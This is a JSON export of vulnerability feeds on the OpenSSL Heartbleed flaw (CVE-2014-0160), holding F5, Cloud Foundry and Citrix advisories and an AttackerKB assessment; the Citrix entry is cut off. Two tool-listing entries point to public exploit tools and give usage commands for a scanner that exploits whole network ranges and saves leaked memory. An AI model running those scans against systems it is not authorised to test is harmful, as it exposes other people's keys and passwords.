HF3 \n11.0.0 - 11.4.1 \n10.1.0 - 10.2.4 | Configuration utility \nbig3d \nCOMPAT SSL ciphers \nBIG-IP ASM | 11.5.0 - 11.5.1 | 11.6.0 \n11.5.2 \n11.5.1 HF1 - HF2 \n11.5.0 HF2 - HF3 \n11.0.0 - 11.4.1 \n10.0.0 - 10.2.4 | Configuration utility \nbig3d \nCOMPAT SSL ciphers \nBIG-IP Edge Gateway | None | 11.0.0 - 11.3.0 \n10.1.0 - 10.2.4 | None \nBIG-IP GTM | 11.5.0 - 11.5.1 | 11.6.0 \n11.5.2 \n11.5.1 HF1 - HF2 \n11.5.0 HF2 - HF3 \n11.0.0 - 11.4.1 \n10.0.0 - 10.2.4 | Configuration utility \nbig3d \nCOMPAT SSL ciphers \nBIG-IP Link Controller | 11.5.0 - 11.5.1 | 11.6.0 \n11.5.2 \n11.5.1 HF1 - HF2 \n11.5.0 HF2 - HF3 \n11.0.0 - 11.4.1 \n10.0.0 - 10.2.4 | Configuration utility \nbig3d \nCOMPAT SSL ciphers \nBIG-IP PEM | 11.5.0 - 11.5.1 | 11.3.0 - 11.4.1 | Configuration utility \nbig3d \nCOMPAT SSL ciphers \nBIG-IP PSM | None | 11.0.0 - 11.4.1 \n10.0.0 - 10.2.4 | None \nBIG-IP WebAccelerator | None | 11.0.0 - 11.3.0 \n10.0.0 - 10.2.4 | None \nBIG-IP WOM | None | 11.0.0 - 11.3.0 \n10.0.0 - 10.2.4 | None \nARX | None | 6.0.0 - 6.4.0 | None \nEnterprise Manager | 3.1.1 HF1 - HF2 | 3.0.0 - 3.1.1 \n2.1.0 - 2.3.0 | big3d \nFirePass | None | 7.0.0 \n6.0.0 - 6.1.0 | None \nBIG-IQ Cloud | None | 4.0.0 - 4.3.0 | None \nBIG-IQ Device | None | 4.2.0 - 4.3.0 | None \nBIG-IQ Security | None | 4.0.0 - 4.3.0 | None \nFirePass Clients | None | 5520-6032 | None \nBIG-IP Edge Portal for iOS | None | 1.0.0 - 1.0.3 | None \nBIG-IP Edge Portal for Android | None | 1.0.0 - 1.0.2 | None \nBIG-IP Edge Clients for Android | None | 2.0.3 - 2.0.4 | None \nBIG-IP Edge Clients for Apple iOS | 2.0.0 - 2.0.1 \n1.0.5 - 1.0.6 | 2.0.2 \n1.0.0 - 1.0.4 | VPN \nBIG-IP Edge Clients for Linux | 7080.* - 7080.2014.408.* \n7090.* - 7090.2014.407.* \n7091.* - 7091.2014.408.* \n7100.* - 7100.2014.408.* \n7101.* - 7101.2014.407.* | 6035 - 7071 \n7080.2014.409.* \n7090.2014.408.* \n7091.2014.409.* \n7100.2014.409.* (11.5.0 HF3) \n7101.2014.408.* (11.5.1 HF2) | VPN \nBIG-IP Edge Clients for MAC OS X | 7080.* - 7080.2014.408.* \n7090.* - 7090.2014.407.* \n7091.* - 7091.2014.408.* \n7100.* - 7100.2014.408.* \n7101.* - 7101.2014.407.* | 6035 - 7071 \n7080.2014.409.* \n7090.2014.408.* \n7091.2014.409.* \n7100.2014.409.* (11.5.0 HF3) \n7101.2014.408.* (11.5.1 HF2) | VPN \nBIG-IP Edge Clients for Windows | 7080.* - 7080.2014.408.* \n7090.* - 7090.2014.407.* \n7091.* - 7091.2014.408.* \n7100.* - 7100.2014.408.* \n7101.* - 7101.2014.407.* | 6035 - 7071 \n7080.2014.409.* \n7090.2014.408.* \n7091.2014.409.* \n7100.2014.409.* (11.5.0 HF3) \n7101.2014.408.* (11.5.1 HF2) | VPN \nLineRate | None | 2.2.0 | None \n \n**Important**: For the hotfixes noted previously, the included version of OpenSSL has not been changed. F5 has patched the existing version of OpenSSL to resolve this vulnerability. As a result, on a patched BIG-IP system, the OpenSSL version is still OpenSSL 1.0.1e-fips. For more information about installed hotfix versions, refer to [K13123: Managing BIG-IP product hotfixes (11.x - 13.x)](<https://support.f5.com/csp/article/K13123>).\n\nBIG-IP Edge Client fixes\n\nThis issue has been fixed for BIG-IP Edge Clients for Windows, Mac OS, and Linux in BIG-IP APM 11.5.1 HF2 and 11.5.0 HF3. This issue has also been fixed for BIG-IP Edge Clients for Windows, Mac OS, and Linux in an engineering hotfix in other BIG-IP APM versions. You can obtain the engineering hotfix by contacting [F5 Technical Support](<http:// http://www.f5.com/training-support/customer-support/contact/>) and referencing this article number and the associated ID number. Note that engineering hotfixes are intended to resolve a specific software issue until a suitable minor release, maintenance release, or cumulative hotfix rollup release is available that includes the software fix. For more information, refer to [K8986: F5 software lifecycle policy](<https://support.f5.com/csp/article/K8986>).\n\nYou can eliminate this vulnerability by running a version listed in the **Versions known to be not vulnerable** column. If the **Versions known to be not vulnerable** column does not list a version that is higher than the version you are running, then no upgrade candidate currently exists.\n\nUpgrading to a version known to be not vulnerable, or taking steps to mitigate this vulnerability, does not eliminate possible damage that may have already occurred as a result of this vulnerability. After upgrading to a version that is known to be not vulnerable, consider the following components that may have been compromised by this vulnerability:\n\nSSL profile certificate/key pairs\n\nThe BIG-IP SSL profiles may reference SSL certificate/key pairs that were compromised. For information about creating new SSL certificate/key pairs for SSL profiles, refer to the following articles:\n\n * [K14620: Managing SSL certificates for BIG-IP systems using the Configuration utility](<https://support.f5.com/csp/article/K14620>)\n * [K14534: Creating SSL certificates and keys with OpenSSL (11.x - 14.x)](<https://support.f5.com/csp/article/K14534>)\n * [K13579: Generating new default certificate and key pairs for BIG-IP SSL profiles](<https://support.f5.com/csp/article/K13579>)\n\nBIG-IP device certificate/key pairs\n\nThe BIG-IP system may have a device certificate/key pair that was compromised. For information about creating new SSL certificate/key pairs, refer to the following articles:\n\n * [K9114: Creating a new SSL device certificate and key pair](<https://support.f5.com/csp/article/K9114>)\n * [K7754: Renewing self-signed device certificates](<https://support.f5.com/csp/article/K7754>)\n\n**Important**: After you generate a new device certificate and private key pair, you must re-establish device trusts. Additionally, the device certificates are used for GTM sync groups and Enterprise Manager monitoring. As a result, you must recreate the GTM sync groups and rediscover devices managed by Enterprise Manager.\n\nCMI certificate/key pairs\n\nThe BIG-IP system may have a centralized management infrastructure (CMI) certificate/key pair (used for device group communication and synchronization) that was compromised. To regenerate the CMI certificate/key pairs on devices in a device group, and rebuild the device trust, perform the following procedure:\n\n**Impact of procedure**: F5 recommends that you perform this procedure during a maintenance window. This procedure causes the current device to lose connectivity with all other BIG-IP devices. Depending on the device group and traffic group configuration, the connectivity loss may result in an unintentional active-active condition that causes a traffic disruption. To prevent a standby device from going active, set the standby device in the device group to **Force Offline** before performing the procedure. Standby devices that were set to **Force Offline** should be set to **Release Offline** after performing the procedure.\n\n 1. Log in to the Configuration utility.\n 2. Navigate to **Device Management **> **Device Trust** > **Local Domain**.\n 3. Click **Reset Device Trust**.\n 4. Select the **Generate new self-signed authority** option.\n 5. Click **Update** (or **Next**).\n 6. Click **Finished**.\n\nRepeat this procedure for each device in the device group.\n\nAfter you complete the device trust reset on all devices, set up the device trust by performing the procedures described in the following articles:\n\n * [K13649: Creating a device group using the Configuration utility (11.x - 12.x)](<https://support.f5.com/csp/article/K13649>)\n * [K13639: Configuring a device group using tmsh](<https://support.f5.com/csp/article/K13639>)\n * [K13946: Troubleshooting ConfigSync and device service clustering issues (11.x - 13.x)](<https://support.f5.com/csp/article/K13946>)\n\nThe big3d process\n\nThe BIG-IP system may have a vulnerable version of the** big3d **process under the following conditions:\n\n * The BIG-IP GTM system is running 11.5.0 or 11.5.1.\n * The managed BIG-IP system is running a **big3d** process that was updated by an affected BIG-IP GTM system. For example, the **big3d** process included by default on a BIG-IP LTM system running 11.4.0 is not vulnerable by itself. However, if a BIG-IP GTM system running 11.5.0 or 11.5.1 installs **big3d** 11.5.0 on the BIG-IP LTM system, the BIG-IP LTM system becomes vulnerable due to the affected **big3d **process.\n * The Enterprise Manager system is running 3.1.1 HF1 or HF2.\n * The managed BIG-IP system is running a **big3d** process that was updated by an affected Enterprise Manager system. For example, the **big3d** process included by default on a BIG-IP LTM system running 11.4.0 is not vulnerable by itself. However, if an Enterprise Manager system running 3.1.1 HF1 or HF2 installs **big3d** on the BIG-IP LTM system, the BIG-IP LTM system becomes vulnerable due to the affected **big3d **process.\n\nAffected big3d versions\n\nThe following **big3d** versions are affected by this vulnerability:\n\n * big3d version 11.5.0.0.0.221 for Linux \n * big3d version 11.5.0.1.0.227 for Linux \n * big3d version 11.5.1.0.0.110 for Linux\n\nFor information about checking the **big3d** version currently installed on the system and installing updated** big3d **versions on managed systems, refer to [K13703: Overview of big3d version management](<https://support.f5.com/csp/article/K13703>).\n\nBIG-IP maintenance and user passwords\n\nThe maintenance and user passwords used to access the BIG-IP system may have been compromised. For information about changing user passwords, refer to the following documentation:\n\n * [K13121: Changing system maintenance account passwords (11.x - 14.x)](<https://support.f5.com/csp/article/K13121>)\n * _**BIG-IP TMOS: Concepts guide**_\n\n**Note**: For information about how to locate F5 product guides, refer to [K12453464: Finding product documentation on AskF5](<https://support.f5.com/csp/article/K12453464>).\n\nMitigating this vulnerability\n\nTo mitigate this vulnerability, you should consider the following recommendations:\n\n * Consider denying access to the Configuration utility and using only the command line and** tmsh** until the BIG-IP system is updated. If that is not possible, F5 recommends that you access the Configuration utility only over a secure network.\n * If SSL profiles are configured to use COMPAT ciphers, consider reconfiguring the profiles to use ciphers from the NATIVE SSL stack. For information about the NATIVE and COMPAT ciphers, refer to the following articles: \n * [K13163: SSL ciphers supported on BIG-IP platforms (11.x - 13.x)](<https://support.f5.com/csp/article/K13163>)\n * [K13171: Configuring the cipher strength for SSL profiles (11.x)](<https://support.f5.com/csp/article/K13171>)\n * [K13187: COMPAT SSL ciphers are no longer included in standard cipher strings](<https://support.f5.com/csp/article/K13187>)\n * Virtual servers that do not use SSL profiles and pass SSL traffic through to the back-end web servers will not protect the back-end resource servers. When possible, you should protect back-end resources by using SSL profiles to terminate SSL.\n\n * <http://heartbleed.com/>\n\n**Important**: The following DevCentral article contains additional information about using iRules to assist in mitigating this vulnerability when terminating TLS traffic on back-end servers. F5 does not officially support the iRules in the following article, and information in the article does not represent a fix for the vulnerability.\n\n * [DevCentral article: OpenSSL HeartBleed, CVE-2014-0160](<http://devcentral.f5.com/articles/openssl-heartbleed-cve-2014-0160>)\n * [K14783: Overview of the Client SSL profile (11.x - 13.x)](<https://support.f5.com/csp/article/K14783>)\n * [K12463: Overview of F5 Edge products](<https://support.f5.com/csp/article/K12463>)\n * [K13757: BIG-IP Edge Client version matrix](<https://support.f5.com/csp/article/K13757>)\n * [K9970: Subscribing to email notifications regarding F5 products](<https://support.f5.com/csp/article/K9970>)\n * [K9957: Creating a custom RSS feed to view new and updated documents](<https://support.f5.com/csp/article/K9957>)\n * [K4602: Overview of the F5 security vulnerability response policy](<https://support.f5.com/csp/article/K4602>)\n * [K4918: Overview of the F5 critical issue hotfix policy](<https://support.f5.com/csp/article/K4918>)\n * [K167: Downloading software and firmware from F5](<https://support.f5.com/csp/article/K167>)\n * [K13123: Managing BIG-IP product hotfixes (11.x - 13.x)](<https://support.f5.com/csp/article/K13123>)\n * [K9502: BIG-IP hotfix matrix](<https://support.f5.com/csp/article/K9502>)\n * [K10322: FirePass hotfix matrix](<https://support.f5.com/csp/article/K10322>)\n",
"edition": 1,
"modified": "2019-07-30T19:46:00",
"published": "2015-02-17T01:30:00",
"id": "F5:K15159",
"href": "https://support.f5.com/csp/article/K15159",
"title": "OpenSSL vulnerability CVE-2014-0160",
"type": "f5",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2016-09-26T17:23:23",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"edition": 1,
"description": "**Important**: For the hotfixes noted previously, the included version of OpenSSL has not been changed. F5 has patched the existing version of OpenSSL to resolve this vulnerability. As a result, on a patched BIG-IP system, the OpenSSL version is still OpenSSL 1.0.1e-fips. For more information about installed hotfix versions, refer to SOL13123: Managing BIG-IP product hotfixes (11.x).\n\n**BIG-IP Edge Client fixes** \n\n\nThis issue has been fixed for BIG-IP Edge Clients for Windows, Mac OS, and Linux in BIG-IP APM 11.5.1 HF2, and 11.5.0 HF3. This issue has also been fixed for BIG-IP Edge Clients for Windows, Mac OS, and Linux in an engineering hotfix in other BIG-IP APM versions. You can obtain the engineering hotfix by contacting [F5 Technical Support](<http:// http://www.f5.com/training-support/customer-support/contact/>) and referencing this article number and the associated ID number. Note that engineering hotfixes are intended to resolve a specific software issue until a suitable minor release, maintenance release, or cumulative hotfix rollup release is available that includes the software fix. For more information, refer to SOL8986: F5 software lifecycle policy.\n\nRecommended action\n\nYou can eliminate this vulnerability by running a version listed in the **Versions known to be not vulnerable** column. If the **Versions known to be not vulnerable** column does not list a version that is higher than the version you are running, then no upgrade candidate currently exists.\n\nUpgrading to a version known to be not vulnerable, or taking steps to mitigate this vulnerability, does not eliminate possible damage that may have already occurred as a result of this vulnerability. After upgrading to a version that is known to be not vulnerable, consider the following components that may have been compromised by this vulnerability:\n\nSSL profile certificate/key pairs\n\nThe BIG-IP SSL profiles may reference SSL certificate/key pairs that were compromised. For information about creating new SSL certificate/key pairs for SSL profiles, refer to the following articles:\n\n * SOL14620: Managing SSL certificates for BIG-IP systems\n * SOL14534: Creating SSL certificates and keys with OpenSSL (11.x) \n\n * SOL13579: Generating new default certificate and key pairs for BIG-IP SSL profiles\n\nBIG-IP device certificate/key pairs\n\nThe BIG-IP system may have a device certificate/key pair that was compromised. For information about creating new SSL certificate/key pairs, refer to the following articles:\n\n * SOL9114: Creating an SSL device certificate and key pair using OpenSSL\n * SOL7754: Renewing self-signed device certificates\n\n**Important**: After you generate a new device certificate and private key pair, you will need to re-establish device trusts. In addition, the device certificates are used for GTM sync groups and Enterprise Manager monitoring. As a result, you will need to recreate the GTM sync groups and rediscover devices managed by Enterprise Manager.\n\nCMI certificate/key pairs\n\nThe BIG-IP system may have a CMI certificate/key pair (used for device group communication and synchronization) that was compromised. To regenerate the CMI certificate/key pairs on devices in a device group, and rebuild the device trust, perform the following procedure:\n\n**Impact of procedure**: F5 recommends that you perform this procedure during a maintenance window. This procedure causes the current device to lose connectivity with all other BIG-IP devices. Depending on the device group and traffic group configuration, the connectivity loss may result in an unintentional active-active condition that causes a traffic disruption. To prevent a standby device from going active, set the standby device in the device group to **Force Offline** before performing the procedure. Standby devices that were set to **Force Offline** should be set to **Release Offline** after performing the procedure.\n\n 1. Log in to the Configuration utility.\n 2. Navigate to **Device Management **> **Device Trust** > **Local Domain**.\n 3. Click **Reset Device Trust**.\n 4. Select the **Generate new self-signed authority** option.\n 5. Click **Update** (or **Next**).\n 6. Click **Finished**.\n\nRepeat this procedure for each device in the device group. \n\n\nAfter you complete the device trust reset on all devices, set up the device trust by performing the procedures described in the following articles:\n\n * SOL13649: Creating a device group using the Configuration utility\n * SOL13639: Creating a device group using the Traffic Management Shell\n * SOL13946: Troubleshooting ConfigSync and device service clustering issues (11.x)\n\nThe big3d process \n\n\nThe BIG-IP system may have a vulnerable version of the** big3d **process under the following conditions:\n\n * The BIG-IP GTM system is running 11.5.0 or 11.5.1.\n * The managed BIG-IP system is running a **big3d** process that was updated by an affected BIG-IP GTM system. For example, the **big3d** process included by default on a BIG-IP LTM system running 11.4.0 is not vulnerable by itself. However, if a BIG-IP GTM system running 11.5.0 or 11.5.1 installs **big3d** 11.5.0 on the BIG-IP LTM system, the BIG-IP LTM system becomes vulnerable due to the affected **big3d **process.\n * The Enterprise Manager system is running 3.1.1 HF1 or HF2.\n * The managed BIG-IP system is running a **big3d** process that was updated by an affected Enterprise Manager system. For example, the **big3d** process included by default on a BIG-IP LTM system running 11.4.0 is not vulnerable by itself. However, if an Enterprise Manager system running 3.1.1 HF1 or HF2 installs **big3d** on the BIG-IP LTM system, the BIG-IP LTM system becomes vulnerable due to the affected **big3d **process.\n\n**Affected big3d versions**\n\nThe following **big3d** versions are affected by this vulnerability:\n\n * big3d version 11.5.0.0.0.221 for Linux \n\n * big3d version 11.5.0.1.0.227 for Linux \n\n * big3d version 11.5.1.0.0.110 for Linux \n\n\nFor information about checking the **big3d** version currently installed on the system and installing updated** big3d **versions on managed systems, refer to the following article:\n\n * SOL13703: Overview of big3d version management \n\n\nBIG-IP maintenance and user passwords \n\n\nThe maintenance and user passwords used to access the BIG-IP system may have been compromised. For information about changing user passwords, refer to the following documentation:\n\n * SOL13121: Changing system maintenance account passwords (11.x)\n * BIG-IP TMOS: Concepts guide \n\n\n**Mitigating this vulnerability**\n\nTo mitigate this vulnerability, you should consider the following recommendations: \n\n\n * Consider denying access to the Configuration utility and using only the command line and** tmsh** until the BIG-IP system is updated. If that is not possible, F5 recommends that you access the Configuration utility only over a secure network.\n * If SSL profiles are configured to use COMPAT ciphers, consider reconfiguring the profiles to use ciphers from the NATIVE SSL stack. For information about the NATIVE and COMPAT ciphers, refer to the following articles: \n \n\n * SOL13163: SSL ciphers supported on BIG-IP platforms (11.x)\n * SOL13171: Configuring the cipher strength for SSL profiles (11.x)\n * SOL13187: COMPAT SSL ciphers are no longer included in standard cipher strings\n * Virtual servers that do not use SSL profiles and pass SSL traffic through to the back-end web servers will not protect the back-end resource servers. When possible, you should protect back-end resources by using SSL profiles to terminate SSL. For more information about using iRules to protect the back-end servers, refer to the Supplemental Information section.\n\nSupplemental Information\n\n * [CVE-2014-0160](<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160>)\n * <http://heartbleed.com/> \n \n**Important**: The following DevCentral article contains additional information about using iRules to assist in mitigating this vulnerability when terminating TLS traffic on back-end servers. F5 does not officially support the iRules in the following article, and information in the article does not represent a fix for the vulnerability.\n * [DevCentral article: OpenSSL HeartBleed, CVE-2014-0160](<http://devcentral.f5.com/articles/openssl-heartbleed-cve-2014-0160>)\n * SOL14783: Overview of the Client SSL profile (11.x)\n * SOL12463: Overview of F5 Edge products\n * SOL13757: BIG-IP Edge Client version matrix\n * SOL9970: Subscribing to email notifications regarding F5 products\n * SOL9957: Creating a custom RSS feed to view new and updated documents\n * SOL4602: Overview of the F5 security vulnerability response policy\n * SOL4918: Overview of the F5 critical issue hotfix policy\n * SOL167: Downloading software and firmware from F5\n * SOL13123: Managing BIG-IP product hotfixes (11.x)\n * SOL10025: Managing BIG-IP product hotfixes (10.x)\n * SOL9502: BIG-IP hotfix matrix\n * SOL10322: FirePass hotfix matrix\n",
"modified": "2015-02-16T00:00:00",
"published": "2014-04-08T00:00:00",
"href": "http://support.f5.com/kb/en-us/solutions/public/15000/100/sol15159.html",
"id": "SOL15159",
"title": "SOL15159 - OpenSSL vulnerability CVE-2014-0160",
"type": "f5",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
}
],
"attackerkb": [
{
"lastseen": "2020-11-18T06:44:13",
"bulletinFamily": "info",
"cvelist": [
"CVE-2014-0160"
],
"description": "The (1) TLS and (2) DTLS implementations in OpenSSL 1.0.1 before 1.0.1g do not properly handle Heartbeat Extension packets, which allows remote attackers to obtain sensitive information from process memory via crafted packets that trigger a buffer over-read, as demonstrated by reading private keys, related to d1_both.c and t1_lib.c, aka the Heartbleed bug.\n\n \n**Recent assessments:** \n \n**zeroSteiner** at April 13, 2020 8:54pm UTC reported:\n\nA missing boundary check causes versions of OpenSSL 1.0.1 \u2013 1.0.1f to be vulnerable to an out of bounds read as part of an SSL Heartbeat message. This vulnerability can be leveraged without authenticating in many instances to leak sensitive information such as passwords and private keys. Due to the vulnerability being in the OpenSSL library, exploits are implementation specific and may require changes to implement the applicable protocol.\n\nThe vulnerability was fixed in [this](<https://git.openssl.org/gitweb/?p=openssl.git;a=commitdiff;h=96db902>) patch.\n\nAssessed Attacker Value: 4 \nAssessed Attacker Value: 5**dmelcher5151** at April 15, 2020 4:14pm UTC reported:\n\nA missing boundary check causes versions of OpenSSL 1.0.1 \u2013 1.0.1f to be vulnerable to an out of bounds read as part of an SSL Heartbeat message. This vulnerability can be leveraged without authenticating in many instances to leak sensitive information such as passwords and private keys. Due to the vulnerability being in the OpenSSL library, exploits are implementation specific and may require changes to implement the applicable protocol.\n\nThe vulnerability was fixed in [this](<https://git.openssl.org/gitweb/?p=openssl.git;a=commitdiff;h=96db902>) patch.\n\nAssessed Attacker Value: 4 \nAssessed Attacker Value: 5\n",
"modified": "2020-07-30T00:00:00",
"published": "2014-04-07T00:00:00",
"id": "AKB:D165638B-97C5-4C99-BFA0-70576DB52324",
"href": "https://attackerkb.com/topics/8avLg1j8ou/cve-2014-0160-aka-heartbleed",
"type": "attackerkb",
"title": "CVE-2014-0160 (AKA: Heartbleed)",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"cloudfoundry": [
{
"lastseen": "2020-03-11T02:54:32",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "CVE-2014-0160 Heartbleed\n\n# \n\nCritical\n\n# Vendor\n\nOpenSSL.org\n\n# Versions Affected\n\n * 1.0.1 through 1.0.1f\n\n# Description\n\nThe (1) TLS and (2) DTLS implementations in OpenSSL 1.0.1 before 1.0.1g do not properly handle Heartbeat Extension packets, which allows remote attackers to obtain sensitive information from process memory via crafted packets that trigger a buffer over-read, as demonstrated by reading private keys, related to d1_both.c and t1_lib.c, aka the Heartbleed bug.\n\n# Affected VMware Products and Versions\n\n_Severity is critical unless otherwise noted. \n_\n\n * vFabric Web Server 5.0.x, 5.1.x, 5.2.x, 5.3.x\n * vFabric GemFire Native Client 7.0.0.X, 7.0.1.X\n * VMware GemFire Native Client 7.0.2.X\n * VMware Command Center 2.0.x, 2.1.x\n * VMware App Suite Virtual Appliance 1.0.1.3\n\n# Mitigation\n\nUsers of affected versions should apply the following mitigation:\n\n * vFabric Web Server users (all versions) should apply the patch including version 1.0.1g of OpenSSL per the instructions posted here as soon as possible.\n * GemFire Native Client 7.0.X users should immediately upgrade to OpenSSL 1.0.1g or later or recompile their existing OpenSSL 1.0.1 installations with the \u2013DOPENSSL_NO_HEARTBEATS option. See [CVE-2014-0160-GemFire-Native-Client](<http://gemfire.docs.pivotal.io/security/CVE-2014-0160-GemFire-Native-Client.pdf>) for more information.\n * Please see [this doc](<http://docs.pivotal.io/pivotalhd/advisories/CVE-2014-0160-Advisory-PCC.pdf>) for VMware Command Center.\n * VMware App Suite Virtual Appliance 1.0.1.3 users should upgrade to version 1.0.1.5 as soon as possible.\n\n# Credit\n\nThis bug was independently discovered by a team of security engineers (Riku, Antti and Matti) at Codenomicon and Neel Mehta of Google Security, who first reported it to the OpenSSL team. The Codenomicon team found the Heartbleed bug while improving the SafeGuard feature in Codenomicon\u2019s Defensics security testing tools and reported this bug to the NCSC-FI for vulnerability coordination and reporting to the OpenSSL team.\n\n# References\n\n * <http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160>\n * <http://www.openssl.org/news/vulnerabilities.html>\n * <http://www.kb.cert.org/vuls/id/720951>\n * <http://heartbleed.com/>\n * <https://access.redhat.com/site/solutions/781793>\n\n# History\n\n2014-Apr-7: Initial vulnerability report published.\n",
"edition": 6,
"modified": "2014-04-10T00:00:00",
"published": "2014-04-10T00:00:00",
"id": "CFOUNDRY:51A1D2F1D196381CC46CAE44EB5F5940",
"href": "https://www.cloudfoundry.org/blog/cve-2014-0160/",
"title": "CVE-2014-0160 Heartbleed | Cloud Foundry",
"type": "cloudfoundry",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"kitploit": [
{
"lastseen": "2020-02-25T04:38:44",
"bulletinFamily": "tools",
"cvelist": [
"CVE-2014-0160"
],
"description": "[  ](<https://2.bp.blogspot.com/-Mbb_SUv_D74/U0XpU8smaLI/AAAAAAAACWI/jTkhKsqAzNE/s1600/heartbleed.png>)\n\n \n \n \n\n\n * A checker (site and tool) for CVE-2014-0160: [ https://github.com/FiloSottile/Heartbleed ](<https://github.com/FiloSottile/Heartbleed>)\n * ** ssltest.py ** : Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford [ http://pastebin.com/WmxzjkXJ ](<https://pastebin.com/WmxzjkXJ>)\n * ** SSL Server Test ** [ https://www.ssllabs.com/ssltest/index.html ](<https://www.ssllabs.com/ssltest/index.html>)\n * ** Metasploit Module: ** [ https://github.com/rapid7/metasploit-framework/pull/3206/files ](<https://github.com/rapid7/metasploit-framework/pull/3206/files>)\n * ** Nmap NSE script: ** Detects whether a server is vulnerable to the OpenSSL Heartbleed: [ https://svn.nmap.org/nmap/scripts/ssl-heartbleed.nse ](<https://svn.nmap.org/nmap/scripts/ssl-heartbleed.nse>)\n * ** Nmap NSE script: ** Quick'n'Dirty OpenVAS nasl wrapper for ssl_heartbleed based on ssl_cert_expiry.nas [ https://gist.github.com/RealRancor/10140249 ](<https://gist.github.com/RealRancor/10140249>)\n * ** Heartbleeder: ** Tests your servers for OpenSSL: [ https://github.com/titanous/heartbleeder?files=1 ](<https://github.com/titanous/heartbleeder?files=1>)\n * ** Heartbleed Attack POC and Mass Scanner: ** [ https://bitbucket.org/fb1h2s/cve-2014-0160 ](<https://bitbucket.org/fb1h2s/cve-2014-0160>)\n * ** Heartbleed Honeypot Script: ** [ http://packetstormsecurity.com/files/126068/hb_honeypot.pl.txt ](<http://packetstormsecurity.com/files/126068/hb_honeypot.pl.txt>)\n",
"edition": 20,
"modified": "2014-04-10T00:55:31",
"published": "2014-04-10T00:55:31",
"id": "KITPLOIT:8800200070735873517",
"href": "http://www.kitploit.com/2014/04/collection-of-heartbleed-tools-openssl.html",
"title": "Collection of Heartbleed Tools (OpenSSL CVE-2014-0160)",
"type": "kitploit",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2020-04-07T04:43:38",
"bulletinFamily": "tools",
"cvelist": [
"CVE-2014-0160"
],
"description": "[  ](<https://4.bp.blogspot.com/-skuQnYDMoeg/VgyaDSePF2I/AAAAAAAAErQ/_PvtuA7Eobc/s1600/Heartbleed_Scanner.png>)\n\n \n\n\n[  ](<https://4.bp.blogspot.com/-4_jmIXJOYP4/VgyazZV8McI/AAAAAAAAErY/0zg4jbkRndU/s1600/Heartbleed%2BScanner.png>)\n\n \n\n\nHeartbleed Vulnerability Scanner is a multiprotocol (HTTP, IMAP, SMTP, POP) CVE-2014-0160 scanning and automatic exploitation tool written with python. \n\n \n\n\nFor scanning wide ranges automatically, you can provide a network range in CIDR notation and an output file to dump the memory of vulnerable system to check after. \n\n\n \n\n\nHearbleed Vulnerability Scanner can also get targets from a list file. This is useful if you already have a list of systems using SSL services such as HTTPS, POP3S, SMTPS or IMAPS. \n \n \n git clone https://github.com/hybridus/heartbleedscanner.git\n\n \n** Sample usage ** \n \nTo scan your local 192.168.1.0/24 network for heartbleed vulnerability (https/443) and save the leaks into a file: \n\n \n \n python heartbleedscan.py -n 192.168.1.0/24 -f localscan.txt -r\n\n \nTo scan the same network against SMTP Over SSL/TLS and randomize the IP addresses \n\n \n \n python heartbleedscan.py -n 192.168.1.0/24 -p 25 -s SMTP -r\n\n \nIf you already have a target list which you created by using nmap/zmap \n\n \n \n python heartbleedscan.py -i targetlist.txt\n\n \n** Dependencies ** \n** \n** Before using Heartbleed Vulnerability Scanner, you should install ** python-netaddr ** package. \n \nCentOS or CentOS-like systems : \n\n \n \n yum install python-netaddr\n\n \nUbuntu or Debian-like systems : \n\n \n \n apt-get insall python-netaddr\n\n \n \n\n\n** [ Download Heartbleed Vulnerability Scanner ](<https://github.com/hybridus/heartbleedscanner>) **\n",
"edition": 18,
"modified": "2015-10-01T09:47:01",
"published": "2015-10-01T09:47:01",
"id": "KITPLOIT:7942195329946074809",
"href": "http://www.kitploit.com/2015/10/heartbleed-vulnerability-scanner.html",
"title": "Heartbleed Vulnerability Scanner - Network Scanner for OpenSSL Memory Leak (CVE-2014-0160)",
"type": "kitploit",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"citrix": [
{
"lastseen": "2020-11-18T15:29:34",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160",
"CVE-2015-0160"
],
"description": "<section class=\"article-content\" data-swapid=\"ArticleContent\">\n<div class=\"content-block\" data-swapid=\"ContentBlock\"><div>\n<div>\n<p> <a name=\"TopOfPage\"></a></p>\n<p> <span> <b>Overview</b></span></p>\n<p> <span>A vulnerability has been recently disclosed in OpenSSL that could result in remote attackers being able to obtain sensitive data from the process address space of a vulnerable OpenSSL server or client. </span></p>\n<p> <span>The issue has been assigned the following CVE identifier and is also known as the Heartbleed vulnerability:</span></p>\n<p> <span>CVE-2014-0160: <u> <a href=\"https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160\">https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160</a></u></span></p>\n<p> <span> <b>What Citrix is Doing</b></span></p>\n<p> <span>Citrix has analyzed the impact of this issue on currently supported products. The following sections of this advisory provide impact information on each product.</span></p>\n<p> <span> <b>Products That Require Citrix Updates:</b></span></p>\n<ul>\n<p> <span> <b>\u2022 HDX RealTime Optimization Pack for Microsoft Lync 2010:</b> This component is vulnerable to CVE-2014-0160. An updated version of this component has been released to address this issue. Citrix recommends customers deploy these patches as soon as possible. These patches can be found on our website at the following locations:</span></p>\n<p> <span>o Windows - <u> <a href=\"https://support.citrix.com/article/CTX140719\">https://support.citrix.com/article/CTX140719</a></u></span></p>\n<p> <span>o Mac - <u> <a href=\"https://support.citrix.com/article/CTX140730\">https://support.citrix.com/article/CTX140730</a></u></span></p>\n<p> <span>o Linux - <u> <a href=\"https://support.citrix.com/article/CTX140732\">https://support.citrix.com/article/CTX140732</a></u></span></p>\n<p> <span> 